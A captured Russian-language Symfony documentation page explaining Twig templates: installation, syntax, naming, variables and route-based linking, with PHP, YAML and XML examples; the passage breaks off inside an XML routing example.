

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ru.symfony.com.ua/doc/current/templates.html
body_size: 44469
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <meta http-equiv="X-UA-Compatible" content="IE=Edge" />
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <title>Создание и использование шаблонов | Symfony </title>
    <link rel="alternate" href="https://symfony.com.ua/doc/current/templates.html" hreflang="uk" />
    <link rel="alternate" href="https://ru.symfony.com.ua/doc/current/templates.html" hreflang="ru-ua" />
    <link rel="alternate" href="https://symfony.ru/doc/current/templates.html" hreflang="ru-ru" />
    <link rel="alternate" href="https://symfony.com/doc/current/templates.html" hreflang="en-us" />
    <link href="https://fonts.googleapis.com/css2?family=JetBrains+Mono&display=swap" rel="stylesheet">

    <script type="text/javascript">
        var DOCUMENTATION_OPTIONS = {
            URL_ROOT: document.getElementById("documentation_options").getAttribute('data-url_root'),
            VERSION: '',
            LANGUAGE: 'None',
            COLLAPSE_INDEX: false,
            FILE_SUFFIX: '.html',
            HAS_SOURCE: true,
            SOURCELINK_SUFFIX: '.txt',
            NAVIGATION_WITH_KEYS: false,
        };
    </script>

    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <link rel="stylesheet" href="/_assets/app.css?v=8d6d457a0820d7c245bddae16bfd4c75">
    <link rel="stylesheet" href="/_assets/build.css?v=1.7bbe3bbd.css">
    <link rel="stylesheet" href="/_assets/doc.css?v=doc.3942922d.css">
    <script type="text/javascript" src="/_assets/manifest.js?v=d41d8cd98f00b204e980"></script>
    <script type="text/javascript" src="/_assets/app.js?v=900984040c7cb4dca514"></script>
    <script type="text/javascript" src="/_assets/doc.js?v=11111111111111111112"></script>
    <style>
        .header__top .container {
            overflow: hidden;
            padding-top: 10px;
            padding-bottom: 10px;
        }
        .header__top .header__logo {
            float: left;
        }
        .header__top .header__support {
            float: right;
        }

        .highlight .k, .highlight .gh, .highlight .gp,
        .highlight .gu, .highlight .kc, .highlight .kd,
        .highlight .kn, .highlight .kr, .highlight .nc,
        .highlight .nd, .highlight .ni, .highlight .nl,
        .highlight .nn, .highlight .nt, .highlight .ow,
        .highlight .se { font-weight: normal; }

        .highlight .c, .highlight .cm, .highlight .c1,
        .highlight .sd, .highlight .si { font-style: normal; }

        .doc { background: none; }
        #demo-warning {
            border: 3px dashed #c00;
            padding: 10px;
            margin-bottom: 30px;
        }
        #demo-warning h4 { font-size: 1.7em;font-weight: bold; }
        #demo-warning p { margin-bottom: 0; }
    </style>
</head>
<body class="" data-doc-book="symfony" data-doc-page="">
<script>
    function setSymfonyWebsiteColorScheme () {
        const selectedColorScheme = localStorage.getItem('colorScheme') || 'sync';
        const resolvedColorScheme = 'sync' === selectedColorScheme
            ? matchMedia('(prefers-color-scheme: dark)').matches ? 'dark' : 'light'
            : selectedColorScheme;

        document.body.classList.remove('light-theme', 'dark-theme');
        document.body.classList.add('light' === resolvedColorScheme ? 'light-theme' : 'dark-theme');
        localStorage.setItem('colorScheme', selectedColorScheme);
        document.body.style.colorScheme = resolvedColorScheme;
    }

    setSymfonyWebsiteColorScheme();
    window.matchMedia('(prefers-color-scheme: dark)').addEventListener('change', function (e) {
        setSymfonyWebsiteColorScheme();
    });

    document.body.classList.add(
        (navigator.appVersion.indexOf('Win') !== -1) ? 'windows' : (navigator.appVersion.indexOf('Mac') !== -1) ? 'macos' : 'linux'
    );
</script>

<div class="doc-page-container">
    <div class="doc-header-container">
        <div class="doc-header-top">
            <div class="doc-header-logo-search">
                <a class="doc-header-logo" href="/doc/current/index.html">
                    <img loading="eager" height="30" src="/_images/header-logo.svg" alt="Symfony" />
                    <span>Docs</span>
                </a>

            </div>
            <div class="highlight">
                <div class="hidden-xs" style="margin-right: 10px; font-size: 20px; color: #66bcc9; font-weight: bold">
                    <a href="https://symfony.com.ua/doc/current/templates.html" title="Ukrainian">UA</a>
                    <a href="https://symfony.ru/doc/current/templates.html" title="Russian" style="display: none">RU</a>
                    <a href="https://ru.symfony.com.ua/doc/current/templates.html" title="Russian">RU</a>
                    <a href="https://symfony.com/doc/current/templates.html" title="English">EN</a>
                </div>
                <div class="sensiolabs-sponsor hidden-xs">
                    <span class="sponsored-by text-muted text-small block">translation by</span>
                    <a class="logo-sensiolabs" target="_blank" rel="external" href="https://playtini.ua" title="Playtini">
                        Playtini
                    </a>
                </div>
            </div>
        </div>

            </div>

    <div class="doc-body-container">
        <aside class="doc-sidebar-container">
            <div class="doc-sidebar-inner-container">
                <div class="doc-sidebar-menu ">
                    <ul class="list_submenu list-unstyled">
                        <li class="section-title">Menu</li>

                                                                                    <li class="lang-uk"><a href="https://playtini.ua/job/php-dev" style="font-weight:bold; color: #ffa" onclick="trackOutboundLink('/job', 'https://playtini.ua/job/php-dev');">🇺🇦 Вакансія PHP в Playtini</a></li>
                                                        <li class="lang-ru"><a href="https://xai.gifts/" style="font-weight:bold;" onclick="trackOutboundLink('/job', 'https://xai.gifts/?utm_campaign=symfonyua');">700М доменов</a></li>
                            <li class="lang-ru"><a href="https://xai.gifts/hosting" style="font-weight:bold;" onclick="trackOutboundLink('/job', 'https://xai.gifts/hosting?utm_campaign=symfonyua');">Cloud от Hostinger</a></li>

                            <li class="lang-ru"><a href="/doc/current/index.html">Главная</a></li>
                            <li class="lang-ru"><a href="/doc/current/components/index.html">Компоненты</a></li>
                            <li class="lang-ru"><a href="/doc/current/quick_tour/index.html">Быстрый старт</a></li>
                            <li class="lang-ru"><a href="/doc/current/reference/index.html">Справочник</a></li>
                                                            <li class="lang-uk"><a href="https://www.voltacasino.com" onclick="trackOutboundLink('/go/volta2', 'https://www.voltacasino.com');">Volta</a></li>
                                                    
                        <li class="section-title">Contents</li>

                                                                                    <li>
                                    <a href="/doc/current/templates.html#ustanovka" class="reference internal">Установка</a>
                                </li>
                                                                                                                <li>
                                    <a href="/doc/current/templates.html#azyk-sablonov-twig" class="reference internal">Язык шаблонов Twig</a>
                                </li>
                                                                                                                <li>
                                    <a href="/doc/current/templates.html#sozdanie-sablonov" class="reference internal">Создание шаблонов</a>
                                </li>
                                                                                                                <li>
                                    <a href="/doc/current/templates.html#komponenty-twig" class="reference internal">Компоненты Twig</a>
                                </li>
                                                                                                                <li>
                                    <a href="/doc/current/templates.html#otobrazenie-sablonov" class="reference internal">Отображение шаблонов</a>
                                </li>
                                                                                                                <li>
                                    <a href="/doc/current/templates.html#otladka-sablonov" class="reference internal">Отладка шаблонов</a>
                                </li>
                                                                                                                <li>
                                    <a href="/doc/current/templates.html#povtornoe-ispol-zovanie-soderzania-sablonov" class="reference internal">Повторное использование содержания шаблонов</a>
                                </li>
                                                                                                                <li>
                                    <a href="/doc/current/templates.html#kak-vstraivat-asinhronnoe-soderzanie-s-hinclude-js" class="reference internal">Как встраивать асинхронное содержание с hinclude.js</a>
                                </li>
                                                                                                                <li>
                                    <a href="/doc/current/templates.html#ekranirovanie-vyvoda-i-xss-ataki" class="reference internal">Экранирование вывода и XSS-атаки</a>
                                </li>
                                                                                                                <li>
                                    <a href="/doc/current/templates.html#prostranstva-imen-sablonov" class="reference internal">Пространства имен шаблонов</a>
                                </li>
                                                                                                                <li>
                                    <a href="/doc/current/templates.html#napisanie-rassirenia-twig" class="reference internal">Написание расширения Twig</a>
                                </li>
                                                                        </ul>
                </div>
            </div>
        </aside>

        <article class="doc-content-container">
            <div class="doc-content-inner-container">
                <div class="doc-content-inner-inner-container">
                    <div class="doc-content">
                        <main class="doc-content-contents">
                            <nav class="breadcrumb-nav" aria-label="breadcrumb">
                                <ol class="breadcrumb">
                                    <li class="breadcrumb-item ">
                                        <a href="/">Home</a>
                                    </li>
                                    <li class="breadcrumb-item active">
                                        <a href="">Создание и использование шаблонов</a>
                                    </li>
                                </ol>
                            </nav>



                            <section class="ui-prose ">
                                <article class="prose">
                                    <h1 class="prose-title">Создание и использование шаблонов</h1>

                                    
                                    
                                    
                                    <div class="section">
            <p><em>Дата обновления перевода 2025-09-2</em></p>
<div class="section">
<h1 id="sozdanie-i-ispol-zovanie-sablonov"><a class="headerlink" href="#sozdanie-i-ispol-zovanie-sablonov" title="Permalink to this headline">Создание и использование шаблонов</a></h1>
<p>Шаблон - это лучший способ организовать и отобразить HTML изнутри вашего прилоежния,
независимо от того нужно ли вам отразить HTML из <a href="controller.html" class="reference internal">контроллера</a>, или
сгенрировать <a href="mailer.html" class="reference internal">содержание электронного письма</a>. Шаблоны в Symfony создаются
с помощью Twig: гибкий, быстрой и безопасный движок шабонов.</p>
<div class="section">
<h2 id="ustanovka"><a class="headerlink" href="#ustanovka" title="Permalink to this headline">Установка</a></h2>
<p>В приложениях, использующих Symfony Flex , выполните следующую команду,
чтобы установить поддержку языка Twig и его интеграцию с приложениями Symfony:</p>
<div translate="no" data-loc="1" class="notranslate codeblock codeblock-length-sm codeblock-terminal codeblock-bash">
        <div class="codeblock-scroll">
        <pre class="codeblock-lines">1</pre>
        <pre class="codeblock-code"><code><span class="hljs-prompt">$ </span>composer require symfony/twig-bundle</code></pre>
    </div>
</div>
<span id="twig-language-ru"></span>
</div>
<div class="section">
<h2 id="azyk-sablonov-twig"><a class="headerlink" href="#azyk-sablonov-twig" title="Permalink to this headline">Язык шаблонов Twig</a></h2>
<p>Язык шаблонов <a href="https://twig.symfony.com" class="reference external">Twig</a> позволяет вам писать емкие и читаемые шаблоны, которые более
дружелюбны по отношению к веб-дизайнерам и, во многих смыслах, более мощные, чем
щаблоны PHP. Посмотрите на следующий пример шаблона Twig. Даже если это первый раз,
когда вы видите Twig, вы скорее всего понимаете большую часть:</p>
<div translate="no" data-loc="15" class="notranslate codeblock codeblock-length-md codeblock-html+twig codeblock-twig">
        <div class="codeblock-scroll">
        <pre class="codeblock-lines">1
2
3
4
5
6
7
8
9
10
11
12
13
14
15</pre>
        <pre class="codeblock-code"><code><span class="xml"><span class="hljs-meta">&lt;!DOCTYPE <span class="hljs-meta-keyword">html</span>&gt;</span>
<span class="hljs-tag">&lt;<span class="hljs-name">html</span>&gt;</span>
    <span class="hljs-tag">&lt;<span class="hljs-name">head</span>&gt;</span>
        <span class="hljs-tag">&lt;<span class="hljs-name">title</span>&gt;</span>Welcome to Symfony!<span class="hljs-tag">&lt;/<span class="hljs-name">title</span>&gt;</span>
    <span class="hljs-tag">&lt;/<span class="hljs-name">head</span>&gt;</span>
    <span class="hljs-tag">&lt;<span class="hljs-name">body</span>&gt;</span>
        <span class="hljs-tag">&lt;<span class="hljs-name">h1</span>&gt;</span></span><span class="hljs-template-variable">{{ page_title }}</span><span class="xml"><span class="hljs-tag">&lt;/<span class="hljs-name">h1</span>&gt;</span>

        </span><span class="hljs-template-tag">{% <span class="hljs-name"><span class="hljs-keyword">if</span></span> user.isLoggedIn %}</span><span class="xml">
            Hello </span><span class="hljs-template-variable">{{ user.name }}</span><span class="xml">!
        </span><span class="hljs-template-tag">{% <span class="hljs-name"><span class="hljs-keyword">endif</span></span> %}</span><span class="xml">

        </span><span class="hljs-comment">{# ... #}</span><span class="xml">
    <span class="hljs-tag">&lt;/<span class="hljs-name">body</span>&gt;</span>
<span class="hljs-tag">&lt;/<span class="hljs-name">html</span>&gt;</span></span></code></pre>
    </div>
</div>
<p>Синтаксис Twig основывается на следующих трех конструкциях:</p>
<ul>
    <li><code translate="no" class="notranslate">{{ ... }}</code>, используется для отображения содержания переменной или результата
оценки выражения;</li>
<li><code translate="no" class="notranslate">{% ... %}</code>, используется для выполнения некоторой логики, вроде условности или цикла;</li>
<li><code translate="no" class="notranslate">{# ... #}</code>, используется для добавления комментариев в шаблон (в отличие от комментариев
HTML, эти коммментарии не добавляются на отображенную страницу).</li>
</ul>
<p>Вы не можете запустить PHP-код внутри шаблонов Twig, но Twig предоставляет утилиты для
выполнения некоторой логики в шаблонах. Например, <strong>фильтры</strong> изменяют содержание до его
отображения, например фильтр <code translate="no" class="notranslate">upper</code> преобразует содержание в заглавные буквы:</p>
<div translate="no" data-loc="1" class="notranslate codeblock codeblock-length-sm codeblock-twig">
        <div class="codeblock-scroll">
        <pre class="codeblock-lines">1</pre>
        <pre class="codeblock-code"><code><span class="hljs-template-variable">{{ title|<span class="hljs-keyword">upper</span> }}</span></code></pre>
    </div>
</div>
<p>Twig поставляется с длинным списком <a href="https://twig.symfony.com/doc/2.x/tags/index.html" class="reference external">тегов</a>, <a href="https://twig.symfony.com/doc/2.x/filters/index.html" class="reference external">фильтров</a> и <a href="https://twig.symfony.com/doc/2.x/functions/index.html" class="reference external">функций</a>, которые доступны
по умолчанию. В приложениях Symfony вы можете также использовать эти
<a href="reference/twig_reference.html" class="reference internal">фильтры и функции Twig, определенные Symfony</a> и вы можете
<a href="templating/twig_extension.html" class="reference internal">создавать собственные функции и фильтры Twig</a>.</p>
<p>Twig быстр в окружении  <code translate="no" class="notranslate">prod</code> (так как
шаблоны компилируются в PHP и кешируются автоматически), но удобнее использовать
окружение <code translate="no" class="notranslate">dev</code> (потому что шаблоны повторно компилируются автоматически при
их изменении).</p>
<div class="section">
<h3 id="konfiguracia-twig"><a class="headerlink" href="#konfiguracia-twig" title="Permalink to this headline">Конфигурация Twig</a></h3>
<p>Twig имеет несколько опций конфигурации для определения вещея вроде формата, используемого
для отображения цифр и дат, кеширования шаблонов и т.д. Прочтите
<a href="reference/configuration/twig.html" class="reference internal">справочник конфигурации Twig</a>, чтобы узнать о них больше.</p>
</div>
</div>
<div class="section">
<h2 id="sozdanie-sablonov"><a class="headerlink" href="#sozdanie-sablonov" title="Permalink to this headline">Создание шаблонов</a></h2>
<p>Перед детальным разъяснение того, как создавать и отображать шаблоны, посмотрите на
следующий пример для быстрого понимания всего процесса. Для начала, вам нужно создать
новый файл в каталоге <code translate="no" class="notranslate">templates/</code>, чтобы хранить содержание шаблона:</p>
<div translate="no" data-loc="3" class="notranslate codeblock codeblock-length-sm codeblock-html+twig codeblock-twig">
        <div class="codeblock-scroll">
        <pre class="codeblock-lines">1
2
3</pre>
        <pre class="codeblock-code"><code><span class="hljs-comment">{# templates/user/notifications.html.twig #}</span><span class="xml">
<span class="hljs-tag">&lt;<span class="hljs-name">h1</span>&gt;</span>Hello </span><span class="hljs-template-variable">{{ user_first_name }}</span><span class="xml">!<span class="hljs-tag">&lt;/<span class="hljs-name">h1</span>&gt;</span>
<span class="hljs-tag">&lt;<span class="hljs-name">p</span>&gt;</span>У вас </span><span class="hljs-template-variable">{{ notifications|<span class="hljs-keyword">length</span> }}</span><span class="xml"> новых уведомлений.<span class="hljs-tag">&lt;/<span class="hljs-name">p</span>&gt;</span></span></code></pre>
    </div>
</div>
<p>Затем, создайте <a href="controller.html" class="reference internal">контроллер</a>, отображающий этот шаблон и передающий
ему необходимые переменные:</p>
<div translate="no" data-loc="26" class="notranslate codeblock codeblock-length-md codeblock-php">
        <div class="codeblock-scroll">
        <pre class="codeblock-lines">1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26</pre>
        <pre class="codeblock-code"><code><span class="hljs-comment">// src/Controller/UserController.php</span>
<span class="hljs-keyword">namespace</span> <span class="hljs-title">App</span>\<span class="hljs-title">Controller</span>;

<span class="hljs-keyword">use</span> <span class="hljs-title">Symfony</span>\<span class="hljs-title">Bundle</span>\<span class="hljs-title">FrameworkBundle</span>\<span class="hljs-title">Controller</span>\<span class="hljs-title">AbstractController</span>;
<span class="hljs-keyword">use</span> <span class="hljs-title">Symfony</span>\<span class="hljs-title">Component</span>\<span class="hljs-title">HttpFoundation</span>\<span class="hljs-title">Response</span>;

<span class="hljs-class"><span class="hljs-keyword">class</span> <span class="hljs-title">UserController</span> <span class="hljs-keyword">extends</span> <span class="hljs-title">AbstractController</span>
</span>{
    <span class="hljs-comment">// ...</span>

    <span class="hljs-keyword">public</span> <span class="hljs-function"><span class="hljs-keyword">function</span> <span class="hljs-title">notifications</span><span class="hljs-params">()</span>: <span class="hljs-title">Response</span>
    </span>{
        <span class="hljs-comment">// получить информацию пользователя и уведомления каким-то образом</span>
        <span class="hljs-variable"><span class="hljs-variable-other-marker">$</span>userFirstName</span> = <span class="hljs-string">'...'</span>;
        <span class="hljs-variable"><span class="hljs-variable-other-marker">$</span>userNotifications</span> = [<span class="hljs-string">'...'</span>, <span class="hljs-string">'...'</span>];

        <span class="hljs-comment">// путь шаблона - это относительн путь файла из `templates/`</span>
        <span class="hljs-keyword">return</span> <span class="hljs-variable"><span class="hljs-variable-other-marker">$</span>this</span><span class="hljs-operator">-&gt;</span>render(<span class="hljs-string">'user/notifications.html.twig'</span>, [
            <span class="hljs-comment">// этот массив определяет переменные, переданные шаблону, где ключ - это</span>
            <span class="hljs-comment">// имя переменной, а значение - значение переменной</span>
            <span class="hljs-comment">// (Twig рекомендует использование имен переменных snake_case : 'foo_bar' вместо 'fooBar')</span>
            <span class="hljs-string">'user_first_name'</span> =&gt; <span class="hljs-variable"><span class="hljs-variable-other-marker">$</span>userFirstName</span>,
            <span class="hljs-string">'notifications'</span> =&gt; <span class="hljs-variable"><span class="hljs-variable-other-marker">$</span>userNotifications</span>,
        ]);
    }
}</code></pre>
    </div>
</div>
<div class="section">
<h3 id="imenovanie-sablonov"><a class="headerlink" href="#imenovanie-sablonov" title="Permalink to this headline">Именование шаблонов</a></h3>
<p>Symfony рекомендует следующие имена шаблонов:</p>
<ul>
    <li>Используйте <a href="https://ru.wikipedia.org/wiki/Snake_case" class="reference external" rel="external noopener noreferrer" target="_blank">snake case</a> для имен файлов и каталогов (например, <code translate="no" class="notranslate">blog_posts.html.twig</code>,
<code translate="no" class="notranslate">admin/default_theme/blog/index.html.twig</code>, и т.д.);</li>
<li>Определите два расширения для имен файлов (например, <code translate="no" class="notranslate">index.html.twig</code> или
<code translate="no" class="notranslate">blog_posts.xml.twig</code>) в виде первого расширения (<code translate="no" class="notranslate">html</code>, <code translate="no" class="notranslate">xml</code>, и т.д.),
финальный формат которого будет генерировать шаблон.</li>
</ul>
<p>Хотя шаблоны обычно генерируют содержание HTML, они могут генерировать любой текстовый
формат. Поэтому соглашение о двух расширениях упрощает то, как шаблоны создаются и
отображается в нескольких форматах.</p>
</div>
<div class="section">
<h3 id="mestopolozenie-sablonov"><a class="headerlink" href="#mestopolozenie-sablonov" title="Permalink to this headline">Местоположение шаблонов</a></h3>
<p>Шаблоны хранятся по умолчанию в каталоге <code translate="no" class="notranslate">templates/</code>. Когда сервис или контроллер
отображает шаблон <code translate="no" class="notranslate">product/index.html.twig</code>, они на самом деле ссылаются на файл
<code translate="no" class="notranslate">&lt;your-project&gt;/templates/product/index.html.twig</code>.</p>
<p>Каталог шаблонов по умолчанию можно сконфигурировать с помощью опции
twig.default_path  и вы можете добавить больше
каталогов шаблонов как объясняется позже  в этой статье.</p>
</div>
<div class="section">
<h3 id="peremennye-sablonov"><a class="headerlink" href="#peremennye-sablonov" title="Permalink to this headline">Переменные шаблонов</a></h3>
<p>Распространенной необходимостью шаблонов является вывод значений, хранящихся в
шаблонах, переданных из контроллера или сервиса. Переменные обычно хранят объекты
и массивы, а не строки, числа и булевы значения. Поэтому Twig предоставляет быстрый
доступ к сложным PHP-переменным. Рассмотрите следующий шаблон:</p>
<div translate="no" data-loc="1" class="notranslate codeblock codeblock-length-sm codeblock-html+twig codeblock-twig">
        <div class="codeblock-scroll">
        <pre class="codeblock-lines">1</pre>
        <pre class="codeblock-code"><code><span class="xml"><span class="hljs-tag">&lt;<span class="hljs-name">p</span>&gt;</span></span><span class="hljs-template-variable">{{ user.name }}</span><span class="xml"> добавил комментарий в </span><span class="hljs-template-variable">{{ comment.publishedAt|<span class="hljs-keyword">date</span> }}</span><span class="xml"><span class="hljs-tag">&lt;/<span class="hljs-name">p</span>&gt;</span></span></code></pre>
    </div>
</div>
<p>Нотация <code translate="no" class="notranslate">user.name</code> означает, что вы хотите отобразить некоторую информацию
(<code translate="no" class="notranslate">name</code>), хранящуюся в переменной (<code translate="no" class="notranslate">user</code>). <code translate="no" class="notranslate">user</code> - это массив или объект?
<code translate="no" class="notranslate">name</code> - это свойство или метод? В Twig это не имеет значения.</p>
<p>при использованиия нотации <code translate="no" class="notranslate">foo.bar</code>, Twig пытается получить значение переменной
в следующем порядке:</p>
<ol class="arabic">
    <li><code translate="no" class="notranslate">$foo['bar']</code> (массив и элемент);</li>
<li><code translate="no" class="notranslate">$foo-&gt;bar</code> (объект и публичное свойство);</li>
<li><code translate="no" class="notranslate">$foo-&gt;bar()</code> (объект и публичный метод);</li>
<li><code translate="no" class="notranslate">$foo-&gt;getBar()</code> (объект и метод <em>getter</em>);</li>
<li><code translate="no" class="notranslate">$foo-&gt;isBar()</code> (объект и метод <em>isser</em>);</li>
<li><code translate="no" class="notranslate">$foo-&gt;hasBar()</code> (объект и метод <em>hasser</em>);</li>
<li>Если ничего из вышеперечисленного не существует, используйте <code translate="no" class="notranslate">null</code> (или
вызовите исключение, если включена опция <a href="reference/configuration/twig.html#config-twig-strict-variables" class="reference internal">strict_variables</a>).</li>
</ol>
<p>Это позволяет развить код вашего приложения не изменяя код шаблона (вы можете
начать с переменных массива для апробации концепта приложения, а затем перейти
к объектам с методами и т.д.)</p>
<span id="templates-link-to-pages-ru"></span>
</div>
<div class="section">
<h3 id="ssylanie-na-stranicy"><a class="headerlink" href="#ssylanie-na-stranicy" title="Permalink to this headline">Ссылание на страницы</a></h3>
<p>Вместо написания URL ссылок от руки, используйте функцию <code translate="no" class="notranslate">path()</code>, чтобы
сгенерировать URL, основываясь на конфигурации маршрутизации .</p>
<p>Позже, если вы захотите изменить URL конкретной страницы, все, что вам нужно будет
сделать - это изменить конфигурацию маршрутизации: шаблоны автоматически сгенерируют
новый URL.</p>
<p>Рассмотрите следующую конфигурацию маршрутизации:</p>
<div class="configuration-block">
    <div role="tablist" aria-label="Configuration formats" class="configuration-tabs configuration-tabs-length-4">
                    <button role="tab" type="button" data-language="php-attributes" aria-controls="configuration-block-tabpanel-cbdb7d6c7f5359224f3779a60fc1256c3312b389" aria-selected="true" data-active="true">
                <span>Attributes</span>
            </button>
                    <button role="tab" type="button" data-language="yaml" aria-controls="configuration-block-tabpanel-d156110e6d0fc14d6cd8bf2316a9920891619b8f" aria-selected="false" tabindex="-1">
                <span>YAML</span>
            </button>
                    <button role="tab" type="button" data-language="xml" aria-controls="configuration-block-tabpanel-33ca6f6330bd9806bef7b4df79018357c8c71ab6" aria-selected="false" tabindex="-1">
                <span>XML</span>
            </button>
                    <button role="tab" type="button" data-language="php" aria-controls="configuration-block-tabpanel-bb6bb4c52f769bb78a96669089c3d31b9cfe0538" aria-selected="false" tabindex="-1">
                <span>PHP</span>
            </button>
            </div>

            <div role="tabpanel" id="configuration-block-tabpanel-cbdb7d6c7f5359224f3779a60fc1256c3312b389" aria-label="Attributes" class="configuration-codeblock" data-language="php-attributes" style>
            <div translate="no" data-loc="21" class="notranslate codeblock codeblock-length-md codeblock-php-attributes codeblock-php">
        <div class="codeblock-scroll">
        <pre class="codeblock-lines">1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21</pre>
        <pre class="codeblock-code"><code><span class="hljs-comment">// src/Controller/BlogController.php</span>
<span class="hljs-keyword">namespace</span> <span class="hljs-title">App</span>\<span class="hljs-title">Controller</span>;

<span class="hljs-comment">// ...</span>
<span class="hljs-keyword">use</span> <span class="hljs-title">Symfony</span>\<span class="hljs-title">Component</span>\<span class="hljs-title">HttpFoundation</span>\<span class="hljs-title">Response</span>;
<span class="hljs-keyword">use</span> <span class="hljs-title">Symfony</span>\<span class="hljs-title">Component</span>\<span class="hljs-title">Routing</span>\<span class="hljs-title">Attribute</span>\<span class="hljs-title">Route</span>;

<span class="hljs-class"><span class="hljs-keyword">class</span> <span class="hljs-title">BlogController</span> <span class="hljs-keyword">extends</span> <span class="hljs-title">AbstractController</span>
</span>{
    <span class="hljs-meta">#[Route</span>(<span class="hljs-string">'/'</span>, name: <span class="hljs-string">'blog_index'</span>)<span class="hljs-meta">]</span>
    <span class="hljs-keyword">public</span> <span class="hljs-function"><span class="hljs-keyword">function</span> <span class="hljs-title">index</span><span class="hljs-params">()</span>: <span class="hljs-title">Response</span>
    </span>{
        <span class="hljs-comment">// ...</span>
    }

    <span class="hljs-meta">#[Route</span>(<span class="hljs-string">'/article/{slug}'</span>, name: <span class="hljs-string">'blog_post'</span>)<span class="hljs-meta">]</span>
    <span class="hljs-keyword">public</span> <span class="hljs-function"><span class="hljs-keyword">function</span> <span class="hljs-title">show</span><span class="hljs-params">(string <span class="hljs-variable"><span class="hljs-variable-other-marker">$</span>slug</span>)</span>: <span class="hljs-title">Response</span>
    </span>{
        <span class="hljs-comment">// ...</span>
    }
}</code></pre>
    </div>
</div>
        </div>
            <div role="tabpanel" id="configuration-block-tabpanel-d156110e6d0fc14d6cd8bf2316a9920891619b8f" aria-label="YAML" class="configuration-codeblock" data-language="yaml" style="display: none">
            <div translate="no" data-loc="8" class="notranslate codeblock codeblock-length-sm codeblock-yaml">
        <div class="codeblock-scroll">
        <pre class="codeblock-lines">1
2
3
4
5
6
7
8</pre>
        <pre class="codeblock-code"><code><span class="hljs-comment"># config/routes.yaml</span>
<span class="hljs-attr">blog_index:</span>
    <span class="hljs-attr">path:</span>       <span class="hljs-string">/</span>
    <span class="hljs-attr">controller:</span> <span class="hljs-string">App\Controller\BlogController::index</span>

<span class="hljs-attr">blog_post:</span>
    <span class="hljs-attr">path:</span>       <span class="hljs-string">/article/{slug}</span>
    <span class="hljs-attr">controller:</span> <span class="hljs-string">App\Controller\BlogController::show</span></code></pre>
    </div>
</div>
        </div>
            <div role="tabpanel" id="configuration-block-tabpanel-33ca6f6330bd9806bef7b4df79018357c8c71ab6" aria-label="XML" class="configuration-codeblock" data-language="xml" style="display: none">
            <div translate="no" data-loc="15" class="notranslate codeblock codeblock-length-md codeblock-xml">
        <div class="codeblock-scroll">
        <pre class="codeblock-lines">1
2
3
4
5
6
7
8
9
10
11
12
13
14
15</pre>
        <pre class="codeblock-code"><code><span class="hljs-comment">&lt;!-- config/routes.xml --&gt;</span>
<span class="hljs-meta">&lt;?xml version="1.0" encoding="UTF-8" ?&gt;</span>
<span class="hljs-tag">&lt;<span class="hljs-name">routes</span> <span class="hljs-attr">xmlns</span>=<span class="hljs-string">"http://symfony.com/schema/routing"</span>
    <span class="hljs-attr">xmlns:xsi</span>=<span class="hljs-string">"http://www.w3.org/2001/XMLSchema-instance"</span>
    <span class="hljs-attr">xsi:schemaLocation</span>=<span class="hljs-string">"http://symfony.com/schema/routing
        https://symfony.com/schema/routing/routing-1.0.xsd"</span>&gt;</span>

    <span class="hljs-tag">&lt;<span class="hljs-name">route</span> <span class="hljs-attr">id</span>=<span class="hljs-string">"blog_index"</span>
        <span class="hljs-attr">path</span>=<span class="hljs-string">"/"</span>
        <span class="hljs-attr">controller</span>=<span class="hljs-string">"App\Controller\BlogController::index"</span>/&gt;</span>

    <span class="hljs-tag">&lt;<span class="hljs-name">route</span> <span class="hljs-attr">id</span>=<span class="hljs-string">"blog_post"</span>
        <span class="hljs-attr">path</span>=<span class="hljs-string">"/article/{slug}"</span>
        <span class="hljs-attr">controller</span>=<span class="hljs-string">"App\Controller\BlogController::show"</span>/&gt;</span>
